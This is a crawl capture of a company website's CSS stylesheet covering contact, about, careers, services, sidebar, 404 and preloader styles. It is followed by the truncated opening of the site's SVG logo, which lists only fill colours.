        text-align: center;
        padding-top: 15px;
    }
    .copyright-bar > div:first-child {
        padding-top: 0;
    }
    .row.pre-footer {
        padding: 0 15px;
    }
    .pre-footer > div {
        width: 100%;
    }
}

@media all and (max-width: 767px) {
    .widget {
        width: 96%;
        max-width: 500px;
        margin-bottom: 40px;
    }
    .widgets > div:last-child .widget {
        margin-bottom: 0;
    }
    .widgets-social {
        padding-bottom: 18px;
    }
}

@media all and (max-width: 480px) {
    .copyright-bar span {
        display: block;
        visibility: hidden;
        height: 5px;
    }
}


/*Contact Page Styles*/

.contact-area-box {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 25px 30px;
}

.contact-area-box h4.subtitle {
    margin: 0 0 25px;
}

.contact-area-box i {
    font-size: 18px;
    color: #9b9b9b;
    float: left;
    width: 20px;
    margin-right: 20px;
    margin-top: 7px;
}

.contact-area-box p {
    display: block;
    padding-left: 40px;
}

.row.form h2.title-2 {
    font-size: 30px;
    margin-bottom: 35px;
}

.contact-map {
    position: relative;
}

.contact-map ul.nav-pills {
    position: absolute;
    left: 0;
    margin: 20px 30px;
    z-index: 5;
}

.google-map {
    height: 550px;
}

.contact-map ul.nav-pills li a {
    font-size: 17px;
    color: #677078;
    padding: 0 35px;
    line-height: 40px;
    background: #f4f5f8;
    border-right: 1px solid #e8e8e8;
    border-radius: 0px;
}

.contact-map ul.nav-pills li:first-child a {
    border-radius: 3px 0px 0px 3px;
}

.contact-map .nav-pills>li+li {
    margin: 0;
}

.contact-map .nav-pills>li:last-child a {
    border: 0;
}

.contact-map ul.nav-pills li a:hover,
.contact-map ul.nav-pills li a:focus,
.contact-map ul.nav-pills li.active a,
.contact-map ul.nav-pills li.active a:hover,
.contact-map ul.nav-pills li.active a:focus,
.contact-map ul.nav-pills li a:hover {
    color: #544d33;
    background: #ffda44;
    border-color: transparent;
}

.contact-map iframe {
    width: 100%;
    border: none;
}

section.contact-form {
    padding: 0 0 80px;
}

.well-form {
    padding: 30px;
    background: #f4f5f8;
}

.help-block {
    margin-top: 15px;
    font-size: 14px;
}

.alert {
    border-radius: 0;
}

.error-msg {
    margin-top: 20px;
    margin-bottom: 0;
    text-align: center;
}

.form-group {
    margin-bottom: 30px;
}

.form-control {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    line-height: 48px;
    height: auto;
    padding: 0 20px;
}

textarea.form-control {
    line-height: 20px;
}

.form-control:focus {
    border: 1px solid rgba(244, 244, 244, 0.8);
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.2);
}

textarea.form-control {
    min-height: 160px;
}

button.btn.btn-warning {
    padding: 0;
    line-height: 60px;
    border-radius: 0;
    border: none;
    font-size: 19px;
    font-weight: bold;
    background: #093eb6;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.has-error .form-control,
.has-error .form-control:focus {
    border-color: #D66260;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button.btn.btn-warning:hover {
    background: #002D92;
}

@media (max-width: 1199px) and (min-width:991px) {
    .contact-map ul.nav-pills li a {
        font-size: 16px;
        padding: 0 24px;
    }
}

@media all and (max-width: 991px) {
    .row.contact-centers > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 40px;
    }
    .row.contact-centers > div:last-child {
        margin-bottom: 0;
    }
    .row.form {
        text-align: center;
    }
    .row.form > div {
        width: 600px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .row.form > div:last-child {
        margin-bottom: 0;
    }
    .contact-map iframe {
        max-width: 100%;
        min-height: 500px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .contact-map ul.nav-pills li {
        float: none;
        margin-bottom: 5px;
    }
    .contact-map ul.nav-pills li a {
        border-radius: 3px !important;
        border: none;
    }
    .contact-map iframe {
        min-height: 400px;
    }
}

@media all and (max-width: 480px) {
    .contact-area-box {
        padding: 15px 20px;
    }
    .contact-area-box i {
        margin-right: 0;
        font-size: 16px;
        margin-top: 5px;
    }
    .contact-area-box p {
        padding-left: 25px;
        font-size: 14px;
    }
    .well-form {
        padding: 30px 25px;
    }
}


/* About Page */

section.about-company {
    padding-bottom: 0;
}

.about-content {
    float: right;
}


/* Call to action */

section.about-cta {
    padding: 50px 0 0;
}

.cta {
    padding: 40px 45px;
    background: #ffda44;
}

.cta h2 {
    font-size: 33px;
    color: rgb( 103, 95, 63);
    line-height: 1.455;
    text-align: left;
    margin: 0;
    font-family: "Georgia";
}

@media all and (max-width: 991px) {
    .about-content {
        float: none;
    }
}

@media all and (max-width: 480px) {
    .cta {
        padding: 20px 25px;
    }
    .cta h2 {
        font-size: 26px;
    }
}


/* Culture */

.culture h2.culture-title {
    font-size: 28px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    line-height: 1;
    margin: 0 0 25px;
}

.culture h4.culture-subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: rgb( 76, 79, 84);
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 15px;
}

.culture-video {
    text-align: right;
}

.culture-video img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

@media all and (max-width: 767px) {
    .culture-video {
        text-align: left;
    }
}


/*stats section*/

section.about-stats {
    padding-top: 0;
}

.row.stats.stats-2 {
    background: #f4f5f8;
}

.row.stats.stats-2 > div {
    padding: 30px 20px 40px 50px;
    border: 1px solid #e9ebef;
}

.row.stats.stats-2 > div:first-child {
    border-top: 0;
    border-left: 0;
}

.row.stats.stats-2 > div:nth-child(2) {
    border-top: 0;
    border-right: 0;
}

.row.stats.stats-2 > div:nth-child(3) {
    border-left: 0;
    border-bottom: 0;
}

.row.stats.stats-2 > div:nth-child(4) {
    border-right: 0;
    border-bottom: 0;
}

@media (max-width: 1099px) {
    .row.stats.stats-2 > div {
        padding: 30px 20px;
    }
}


/* Accordion */

section.about-accordion {
    padding: 0;
}

@media (max-width: 991px) {
    section.about-accordion {
        padding: 0 15px;
    }
}

section.about-innovations {
    padding: 0 0 40px;
}


/*Tools Section*/

section.about-tools {
    padding: 5px 0 20px;
}

.row.tools {
    margin: 0;
}

.row.tools > div {
    padding: 40px 30px;
    background: transparent;
    border: 1px solid #f9f9f9;
}

.icon-container {
    height: 50px;
}

.row.tools > div p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.tools > div {
        width: 400px;
        margin: 0 auto;
        max-width: 100%;
    }
}


/*Employees Section*/

section.about-employees {
    padding-bottom: 0;
}

.row.employees {
    display: flex;
    align-items: center;
}

.row.employees.top-sec {
    display: block;
    position: relative;
}

.row.employees.top-sec .text-right {
    float: right;
}

.row.employees.top-sec > div:last-child {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.employees h4.subtitle {
    font-size: 28px;
    margin-top: 0;
}

.row.employees img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.row.employees p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.employees {
        display: block;
    }
    .row.employees .text-right {
        text-align: left;
        margin-bottom: 30px;
        float: none !important;
    }
    .row.employees.top-sec > div:last-child {
        position: relative;
        transform: inherit;
        top: 0;
    }
    section.services-employees .spacer-80 {
        height: 50px;
    }
    .row.employees .text-left {
        margin-bottom: 30px;
    }
}


/*leaders*/

.row.leaders h4.subtitle {
    margin-bottom: 5px;
}

.img-hover-effect:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 0%;
    background: rgba(255, 218, 68, 0.7);
    top: 0;
    left: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover:after {
    height: 100%;
}

.social-links {
    position: absolute;
    top: 75%;
    width: 100%;
    z-index: 5;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover .social-links {
    opacity: 1;
    visibility: visible;
    top: 50%;
}

.social-links a {
    font-size: 22px;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin-right: 8px;
    background: rgba(0, 0, 0, 0.66);
    display: inline-block;
    border-radius: 50%;
    color: #fff;
}

.social-links a:last-child {
    margin: 0;
}

.social-links a:hover {
    background: #000;
}

@media all and (max-width: 991px) {
    .row.leaders .img-hover-effect {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .row.leaders > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.leaders > div.clearfix {
        display: none;
    }
    .row.leaders > div:last-child {
        margin-bottom: 0;
    }
}


/* Vision */

.vision h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.vision ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    padding-left: 30px;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
}

.vision ul li:first-child {
    padding-top: 0;
}

.vision ul li:last-child {
    border-bottom: 0;
}

.vision ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    line-height: 30px;
    left: 0;
}

@media all and (max-width: 767px) {
    .row.vision > div {
        margin-bottom: 30px;
    }
    .row.vision > div:last-child {
        margin-bottom: 0;
    }
}


/*Sidebar*/

.sidebar-search-form {
    position: relative;
}

.sidebar-search-form .btn.search-btn {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    padding: 0 20px;
    background: none;
    font-size: 18px;
    outline: none;
}

h3.sidebar-title {
    font-size: 17px;
    font-weight: normal;
    font-family: "Roboto";
    color: #C0C4C7;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.sidebar-blog-categories ul {
    background: #f4f5f8;
}

.sidebar-blog-categories ul li a {
    font-size: 17px;
    color: #61656F;
    padding: 24px 30px;
    display: block;
    line-height: 1;
    border-bottom: 1px solid #fcfcfd;
}

.sidebar-blog-categories ul li a:hover {
    background: #e9e9e9;
}

.sidebar > div {
    margin-bottom: 45px;
}

.sidebar > div:last-child {
    margin-bottom: 0;
}

.sidebar-download .download-file {
    background: #093eb6;
    margin: 0;
    padding: 0 15px;
}

.sidebar-download .download-file:hover {
    background: #002D92;
}

.sidebar-download .download-file i {
    color: #fff;
}

.sidebar-download .download-file a {
    color: #fff;
}

.sidebar-download .download-file span {
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-fact {
    padding: 20px 25px 25px;
    background: #f4f5f8;
}

.sidebar-fact h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.5;
    margin: 0 0 20px;
}

.sidebar-fact a.btn {
    background: #ffda44;
    color: #544d33;
}

.sidebar-fact a.btn:hover {
    background: #f7cd22;
}

.sidebar-tags a {
    background: #f4f5f8;
    color: #adadad;
    display: inline-block;
    padding: 12px 12px;
    margin: 0 10px 12px 0;
}

.sidebar-tags a:hover {
    background: #ddd;
    color: #999;
}

.sidebar-single-links li {
    padding: 30px 0;
    border-bottom: 1px solid #f4f5f8;
}

.sidebar-single-links li:first-child {
    padding-top: 0;
}

.sidebar-single-links li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.sidebar-single-links h4.subtitle {
    margin: 0 0 15px;
    line-height: 1;
}

p.location-2 {
    margin-bottom: 0;
    line-height: 1;
}

p.location-2 span {
    color: #abafb3;
}

@media all and (max-width: 991px) {
    .sidebar {
        padding-top: 0;
        max-width: 400px;
        margin: 0 auto;
    }
    .response-btn {
        text-align: left;
    }
}


/*Career Page */

.careers section {
    padding-bottom: 0;
}

.careers section:last-child {
    padding-bottom: 80px;
}

@media all and (max-width: 767px) {
    .culture h2.culture-title {
        font-size: 24px;
    }
    .culture h4.culture-subtitle {
        font-size: 16px;
    }
}


/*Job stats*/

.stats-box {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 10px 15px;
}

.stats-box h4,
.stats-box p {
    line-height: 1;
}

@media all and (max-width: 767px) {
    .row.job-stats > div {
        width: 400px;
        margin: 0 auto;
        float: none;
        max-width: 100%;
    }
    .row.job-stats > div:last-child .stats-box {
        margin-bottom: 0;
    }
    .stats-box h4 {
        line-height: 1.2;
    }
}


/*culture styles*/

.company-images > div {
    padding: 0;
}

.row.company-images {
    margin: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.company-image-one.hover-effect {
    width: 100%;
    display: block;
}

.company-image-one img {
    width: 100%;
    height: 230px;
}

@media all and (max-width: 991px) {
    .careers-culture .col-md-5 {
        margin-bottom: 50px;
    }
    .life-box {
        margin-bottom: 40px;
    }
    .careers section:last-child {
        padding: 30px 0 60px;
    }
}

@media all and (max-width: 600px) {
    .company-images > div {
        width: 100%;
    }
    .company-image-one img {
        height: auto;
    }
}


/*Life Section styles*/

.life-box h4.subtitle {
    margin: 30px 0 15px;
}

.life-box .icon-container {
    min-height: 50px;
}


/*Open Postitioms styles*/

.open-positions ul li {
    padding: 25px 0px;
    padding-right: 190px;
    border-bottom: 1px solid #f4f5f8;
    position: relative;
}

.open-positions ul li:first-child {
    padding-top: 0;
}

.designation span {
    font-size: 12px;
    font-family: "Roboto";
    color: #677078;
    background: #f4f5f8;
    padding: 0 10px;
    line-height: 24px;
    display: inline-block;
}

.designation h4.subtitle {
    margin: 0 0 5px;
}

.designation {
    float: left;
    width: 82%;
}

.open-positions ul li:after {
    content: "";
    display: block;
    clear: both;
}

.open-positions ul li a.btn {
    position: absolute;
    right: 0;
    padding: 0 25px;
    background: #ffda44;
    color: #544d33;
}

.open-positions ul li a.btn:hover {
    background: #ECC124;
}

.location {
    float: right;
    text-align: right;
}

.location p.state {
    font-weight: 500;
    margin-bottom: 0;
}

.location p.country {
    color: #abafb3;
}

@media all and (max-width: 767px) {
    .designation {
        width: 80%;
    }
    .open-positions ul li {
        padding-right: 0;
    }
    .open-positions ul li a.btn {
        position: relative;
        margin-top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media all and (max-width: 480px) {
    .designation {
        float: none;
        width: 100%;
    }
    .location {
        float: left;
        text-align: left;
        margin-top: 15px;
        display: inline-block;
    }
    .open-positions ul li a.btn {
        float: right;
        font-size: 15px;
        line-height: 44px;
        padding: 0 20px;
        transform: inherit;
        left: 0;
    }
}


/*service page */

.services-content {
    float: right;
}

section.services-checmicals {
    padding: 0;
}

.services-vision img {
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

section.services-highlights {
    background: #f4f5f8;
}

.feature-box {
    text-align: center;
    background: #ffffff;
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
    padding: 40px 20px;
    margin:20px 0px;
}

.feature-box p {
    margin-bottom: 0;
}

.service-slider,
.service-slider ul.slides li {
    position: relative;
}

.service-slider li img {
    width: 100%;
    min-height: 280px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.slider-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.66);
    text-align: center;
    padding: 0 15px;
}

.slider-caption p {
    font-size: 14px;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 0;
    padding: 14px 0;
}

.service-slider .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a:before {
    background: url('../images/service-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/service-arrow-right.png') no-repeat;
}

.service-slider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.service-slider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.service-slider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.service-slider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .services-company a.hover-effect {
        display: block;
    }
    .service-slider {
        margin-bottom: 40px;
    }
    .services-content {
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .services-company a.hover-effect {
        display: block;
    }
    .services-company .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 0 40px;
    }
    .services-company .row > div.clearfix {
        display: none;
    }
    .services-company .row > div:last-child {
        margin-bottom: 0;
    }
    .row.vision .text-right {
        text-align: left;
    }
    section.services-vision {
        padding-top: 30px;
    }
    .services-highlights .row > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .services-highlights .row > div:last-child {
        margin-bottom: 0;
    }
}


/* back to top */

.cd-top {
    display: inline-block;
    height: 36px;
    width: 36px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #00A3EF url(../images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top:hover {
    background-color: #0087C5;
}

.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

@media only screen and (min-width: 767px) {
    .cd-top {
        right: 20px;
        bottom: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 40px;
        width: 40px;
        right: 30px;
        bottom: 30px;
    }
}


/*Image Hover Effects*/

.hover-effect img,
.img-hover-effect img {
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: #ffffff;
}

.hover-effect,
.img-hover-effect {
    background: #000;
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin: 0 -1.5px;
}

.hover-effect:hover img {
    opacity: 0.6;
    transform: scale(1.1);
}


/* Skillbar */

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 50px;
    width: 100%;
    background: #f4f5f8;
    height: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

div.process-bar > .skillbar:last-child {
    margin-bottom: 0;
}

.skillbar-title {
    position: relative;
    font-size: 15px;
    color: #677078;
    margin-bottom: 10px;
}

.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #ffda44;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: relative;
    overflow: inherit !important;
}

.skillbar-bar:after {
    content: "";
    position: relative;
    display: block;
    float: right;
    width: 26px;
    height: 26px;
    right: -8px;
    top: -8px;
    background: #ffda44;
    border-radius: 50%;
    border: 3px solid #fff;
}

.skill-bar-percent {
    position: absolute;
    right: 0px;
    top: -25px;
    line-height: 1;
    font-size: 15px;
    font-family: "Roboto";
    color: #093EB6;
}


/* 404 page */

section.page-not-found {
    padding: 120px 0;
}

.error-page h1 {
    margin: 0;
    font-size: 150px;
    font-family: Roboto;
    font-weight: bold;
    color: #093EB6;
    line-height: 1;
}

.error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
    font-weight: 600;
}

.error-page h4 {
    margin-bottom: 30px;
    font-size: 21px;
}


/* Shortcodes */

.styled-list ol,
.styled-list ul {
    margin: 0px;
    list-style-position: inside;
}

.styled-list ol li,
.styled-list ul li {
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
}

.styled-list ol li:first-child,
.styled-list ul li:first-child {
    padding-top: 0;
}

.styled-list ul {
    list-style-type: disc;
}

.styled-list ul ul {
    margin: 15px 0px 0px 20px;
    list-style-type: circle;
}

.styled-list ol ol {
    margin: 15px 0px 0px 20px;
}

.styled-list ul ul li,
.styled-list ol ol li {
    border-bottom: none;
    padding: 8px 0;
}

.styled-list .list-unstyled {
    margin-left: 0;
}

.styled-list .list-unstyled ol {
    list-style-type: none;
}

.btn-block+.btn-block {
    margin-top: 10px;
}

.btn-row a.btn {
    line-height: 60px;
    padding: 0 36px;
}

.btn-col a.btn {
    margin-bottom: 20px;
    margin-left: 20px;
    float: left;
}

.btn-col a.btn:nth-child(odd) {
    margin-left: 0;
    clear: both;
}

a.btn.btn-block:nth-child(odd) {
    margin-bottom: 15px;
    margin-top: 30px;
}

a.btn.btn-block:first-child {
    margin-top: 0;
}

.btn-row a.btn.btn-normal {
    line-height: 48px;
    font-size: 14px;
    padding: 0 30px;
}

a.btn.btn-sm {
    line-height: 36px;
    font-size: 12px;
    padding: 0 24px;
}

.quote-post blockquote {
    background: #093EB6;
    color: #fff;
}

.drop-caps p:first-child::first-letter {
    background: #ffda44;
    color: #675F3F;
    display: block;
    float: left;
    font-size: 36px;
    margin-right: 15px;
    margin-top: 5px;
    padding: 20px;
    border-radius: 4px;
}

.drop-caps.blue p:first-child::first-letter {
    background: #093EB6;
    color: #fff;
}

.tab-widget {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.nav-tabs>li {
    padding: 0;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #eee;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.nav-tabs {
    border-bottom: 1px solid #eee;
}

.nav-tabs>li>a {
    font-weight: bold;
    line-height: 1;
    padding: 20px 15px;
    background: #ffffff;
    color: #093EB6;
    border-radius: 0;
    border: none;
    margin: 0;
}

.nav-tabs>li>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.tab-content>.tab-pane {
    padding: 22px;
}

@media (max-width: 991px) {
    .tab-widget {
        margin-bottom: 50px;
    }
}

@media (max-width: 767px) {
    .btn-col {
        margin-bottom: 30px;
    }
    form.form-horizontal {
        margin-top: 50px;
    }
    .headings {
        margin-bottom: 50px;
    }
    table.table-striped {
        margin-bottom: 50px;
    }
    .row.styled-list h3 {
        margin-top: 0;
    }
    .row.styled-list > div {
        margin-bottom: 50px;
    }
    .row.styled-list > div:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .nav-tabs>li {
        display: block;
        float: none;
        border-right: 0;
        border-bottom: 1px solid #eee;
    }
    .btn-col a.btn {
        display: inline-block;
        margin: 0 0 20px;
        clear: both;
    }
}


/* Preloader */

.sk-cube-grid {
    width: 50px;
    height: 50px;
    margin: 0px auto;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%);
}

.sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: #ffda44;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}


/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Loader and Animation styles
   ========================================================================== */

.loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ffffff;
    /* change if the mask should have another color then white */
    opacity: 1;
    z-index: 11111;
    /* makes sure it stays on top */
    height: 100%;
    overflow: hidden;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/logo_99439.svg
body_size: 19409
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
	.st0{fill:#2D3A8B;}
	.st1{fill:#0793DB;}
	.st2{fill:#1378C2;}
	.st3{fill:#02A0E6;}
	.st4{fill:#2A4192;}
	.st5{fill:#0598DF;}
	.st6{fill:#244E9D;}
	.st7{fill:#23509F;}
	.st8{fill:#1D62AE;}
	.st9{fill:#2157A5;}
	.st10{fill:#01A3E9;}
	.st11{fill:#284696;}
	.st12{fill:#049EE4;}
	.st13{fill:#1F5EAC;}
	.st14{fill:#176EB9;}
	.st15{fill:#186BB7;}
	.st16{fill:#098FD7;}
	.st17{fill:#01A3E8;}
	.st18{fill:#2B3D8E;}
	.st19{fill:#0D87D0;}
	.st20{fill:#117FC9;}
	.st21{fill:#2B3E8F;}
	.st22{fill:#03A4EA;}
	.st23{fill:#2D3B8C;}
	.st24{fill:#0696DD;}
	.st25{fill:#1573BE;}
	.st26{fill:#1572BE;}
	.st27{fill:#1C64B1;}
	.st28{fill:#264999;}
	.st29{fill:#1A66B3;}
	.st30{fill:#107FC9;}
	.st31{fill:#2351A0;}
	.st32{fill:#264A99;}
	.st33{fill:#0C87D0;}
	.st34{fill:#0A8FD7;}
	.st35{fill:#0B8AD3;}
	.st36{fill:#205AA8;}
	.st37{fill:#0D8BD3;}
	.st38{fill:#2253A2;}
	.st39{fill:#215BA9;}
	.st40{fill:#0E8CD4;}
	.st41{fill:#294897;}
	.st42{fill:#2158A6;}
	.st43{fill:#2260AD;}
	.st44{fill:#2C4091;}
	.st45{fill:#089FE4;}
	.st46{fill:#0E89D1;}
	.st47{fill:#1771BD;}
	.st48{fill:#099FE4;}
	.st49{fill:#1C6BB6;}
	.st50{fill:#284998;}
	.st51{fill:#2B4494;}
	.st52{fill:#137AC5;}
	.st53{fill:#0E83CD;}
	.st54{fill:#0990D8;}
	.st55{fill:#0D8AD2;}
	.st56{fill:#67C4EF;}
	.st57{fill:#6AC0EA;}
	.st58{fill:#68C3EE;}
	.st59{fill:#6BBBE6;}
	.st60{fill:#2D4291;}
	.st61{fill:#04A3E8;}
	.st62{fill:#6FB4E0;}
	.st63{fill:#70B0DD;}
	.st64{fill:#303C8C;}
	.st65{fill:#6DB8E3;}
	.st66{fill:#274F9E;}
	.st67{fill:#6FB3DF;}
	.st68{fill:#6AC0EB;}
	.st69{fill:#77A1CF;}
	.st70{fill:#789DCB;}
	.st71{fill:#72ACD9;}
	.st72{fill:#2458A6;}
	.st73{fill:#76A6D3;}
	.st74{fill:#2F4493;}
	.st75{fill:#1788CF;}
	.st76{fill:#304392;}
	.st77{fill:#2D4897;}
	.st78{fill:#1099DE;}
	.st79{fill:#1994D7;}
	.st80{fill:#2565B0;}
	.st81{fill:#229FDE;}
	.st82{fill:#2670B9;}
	.st83{fill:#6BC9F2;}
	.st84{fill:#297CC1;}
	.st85{fill:#459AD3;}
	.st86{fill:#328ACA;}
	.st87{fill:#4C579C;}
	.st88{fill:#3054A0;}
	.st89{fill:#4F5A9E;}
	.st90{fill:#7FBCE3;}
	.st91{fill:#D2D5E6;}
	.st92{fill:#535EA0;}
	.st93{fill:#737DB3;}
	.st94{fill:#B3D8EF;}
	.st95{fill:#A3A9CC;}
	.st96{fill:#7E88BA;}
